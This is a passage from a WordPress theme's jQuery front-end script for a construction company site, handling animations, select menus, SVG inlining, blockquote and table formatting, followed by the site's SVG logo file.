            .fromTo($(item_content_inner).children('.project-single-service-2'), { y: 50, opacity: 0, visibility: 'hidden' }, { y: 0, opacity: 1,visibility: 'visible' })
            .fromTo(item_image, { scale: 1 }, { scale: 1.2 }, 0)
            .fromTo($(item_content_inner).children('.project-single-button'), { y: 50, opacity: 0, visibility: 'hidden' }, { y: 0, opacity: 1,visibility: 'visible' });
            

        $(this).on('mouseleave mouseup', () => {
            tl.reverse();
        })
    }

    $(window).on('load resize', () => {
        if ($(window).width() > 1024) return;

        $('.project-list-2 .project-list-single--wrapper').each((_, element) => {
            let height = $(element).find('.project-list-single--content-inner').height();

            $(element).height(height + 200);
        })
    });
    /****************************************
    project - end
    ****************************************/

    /****************************************
    bootstrap select - start
    ****************************************/
    $(function () {
        $('select').selectpicker();
    });

    /****************************************
    bootstrap select - end
    ****************************************/

    /****************************************
    select bootstrap - start
    ****************************************/
    $('select').on('rendered.bs.select', () => {
        let item = $('.bootstrap-select .dropdown-menu:not(.inner)');
        if (item.length < 1) return;
        let instance = OverlayScrollbars(item, {
            className            : "select-os",
            scrollbars : {
                visibility       : "auto",
                autoHide         : "never",
                autoHideDelay    : 800,
                dragScrolling    : true,
                clickScrolling   : true,
                touchSupport     : true,
                snapHandle       : false
            },
        });
    });

    /****************************************
    select bootstrap - end
    ****************************************/

    /****************************************
    svg conversion - start
    ****************************************/

    $(window).on ('load', () => {
        $('img.svg').each(function(){
            var $img = $(this);
            var imgID = $img.attr('id');
            var imgClass = $img.attr('class');
            var imgURL = $img.attr('src');
        
            $.get(imgURL, function(data) {
                // Get the SVG tag, ignore the rest
                var $svg = $(data).find('svg');
        
                // Add replaced image's ID to the new SVG
                if(typeof imgID !== 'undefined') {
                    $svg = $svg.attr('id', imgID);
                }
                // Add replaced image's classes to the new SVG
                if(typeof imgClass !== 'undefined') {
                    $svg = $svg.attr('class', imgClass+' replaced-svg');
                }
        
                // Remove any invalid XML tags as per http://validator.w3.org
                $svg = $svg.removeAttr('xmlns:a');
        
                // Replace image with new SVG
                $img.replaceWith($svg);
        
            }, 'xml');
        
        });
    });

    /****************************************
    svg conversion - end
    ****************************************/

    /****************************************
    MISC - start
    ****************************************/

    $(window).on('load', function () {
        // add loaded class to body so that preloader can disappear
        $("body").addClass("loaded");

        // if ($('.comment-form--wrapper').length < 1 && $('.related-posts').length > 0) {
        //     $('.related-posts').css('margin-top', '15rem');
        // }

        if ($('.related-posts').length > 0) {
            $('.default-footer').css('margin-top', 0);
        }

        
        $('.navigation').on('navigationOpened', () => {
            if ($('.navigation .logo > *').length > 0) {
                $('.navigation .hamburger').addClass('align');
            }
        });

        $('.blog-single-content-wrapper > p').each((index, element) => {
            let fontSize = parseInt($(element).css('font-size').replace('px', ''));
            let lineHeight = parseInt($(element).css('line-height').replace('px', ''));
            
            if (isNaN(lineHeight) || isNaN(fontSize) || fontSize == lineHeight) return;

            if (fontSize > lineHeight) {
                $(element).css('line-height', (fontSize + 14) + 'px');
            }
        });
        
    });

    // $('.widget_categories select').on('changed.bs.select', (e) => {
    //     console.log($(e.target).val());
    // });

    $(window).on('load', p_nbsp);
    $(window).on('resize', p_nbsp);

    function p_nbsp() {
        $('p').each((index, element) => {
            if ($(element).html() === '&nbsp;' && $(window).width() < 1025) {
                $(element).css('height', '1.6rem')
            } else if ($(element).html() === '&nbsp;') {
                $(element).css('height', 'auto')
            }
        });
    }

    /****************************************
    MISC - end
    ****************************************/

    /****************************************
    blockquote - start
    ****************************************/

    $(window).on('load', () => {
        $('blockquote').each((index, element) => {

            if ($(element).width() <= 200) {
                $(element).addClass('small-blockquote')
            }

            let p_element = $(element).children('p');
            let inside_cite = $(p_element).children('cite');

            if (inside_cite.length > 0 ) {
                $(element).html($(element).html() + $(inside_cite).get(0).outerHTML);
                $(element).children('p').children('cite').remove();
                $(element).children('p').children('br').remove();
            }

            $(element).children('cite').children('br').remove();

            $(element).children('p').html('“' + $(element).children('p').html() + '”');
        });
    });

    /****************************************
    blockquote - end
    ****************************************/

    /****************************************
    comment - start
    ****************************************/

    $( '.comment-reply-link' ).on( 'click', function(){
        

        $( '#cancel-comment-reply-link' )
            // .insertAfter( '.form-submit-row div' )
            .appendTo('.form-submit-row .cancel')
            // .wrapAll('<div class="col-lg-6 cancel"></div>')
            ;
    } );


    /****************************************
    comment - end
    ****************************************/


    /****************************************
    responsive table - start
    ****************************************/
    $(window).on('load', () => {
        $('table').each((_, table) => {
            $(table).wrap('<div class="table-wrapper"></div>');
        })
    })
    /****************************************
    responsive table - end
    ****************************************/

    /****************************************
    blog grid - start
    ****************************************/
    $(window).on('load', () => {
        $(
            '.blog-page:not(.sidebar-displayed) .blog-list-container > .row, .blog-list-container-grid-1, .blog-list-container-grid, .content-column:not(.left-sidebar):not(.right-sidebar) .blog-list-container > .row'
        ).masonry({
            "percentPosition": true
        });
    })
    /****************************************
    blog grid - end
    ****************************************/

    /****************************************
    widget anchor span - start
    ****************************************/
    $(window).on('load', () => {
        let elements = ['.wp-block-page-list', '.widget_categories', '.widget_archive', '.widget_meta'];
        elements.forEach((element) => {
            let anchors = $(element).find('a');
            anchors.each((__, anchor) => {
                $(anchor).wrapInner('<span></span>');
            });
        });
    })
   /****************************************
    widget anchor span - end
    ****************************************/
    
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://lehconstruction.com/wp-content/uploads/2022/06/Groupe-1988.svg
body_size: 57
content:
<svg xmlns="http://www.w3.org/2000/svg" width="182.61" height="151.621" viewBox="0 0 182.61 151.621">
  <g id="Groupe_1988" data-name="Groupe 1988" transform="translate(-255.009 -5934.873)">
    <path id="Tracé_1558" data-name="Tracé 1558" d="M.043,88.94V240.56H91.4V218.1H22.5V88.94Z" transform="translate(254.965 5845.933)" fill="#fff"/>
    <path id="Tracé_1559" data-name="Tracé 1559" d="M285.648,88.94V137.8H248.3V88.94h-22.46V137.8H179.509V111.4h37.346V88.94H157.049V209.113h59.806v-22.46H179.509v-26.4h46.333v80.3H248.3v-80.3h37.346v80.3h22.46V88.94Z" transform="translate(129.511 5845.933)" fill="#fff"/>
  </g>
</svg>
